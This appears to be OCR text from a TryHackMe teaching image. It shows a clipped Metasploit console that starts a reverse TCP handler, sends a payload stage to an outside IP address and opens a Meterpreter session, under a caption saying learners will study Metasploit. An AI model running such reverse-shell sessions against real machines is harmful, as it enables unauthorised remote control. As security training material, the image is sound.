 f exploit(handler) > exploit -k -z
] Exploit running as background job
] Started reverse TCP handler on 127.0.0.1:4444
] Starting the payload handler
] Sending stage (149882 bytes) to 96.37.50.151
] Meterpreter session 1 opened
terpreter >
Attacker
The target machine is being attacked using a tool called
Metasploit, something you'll learn about on TryHackMe
Target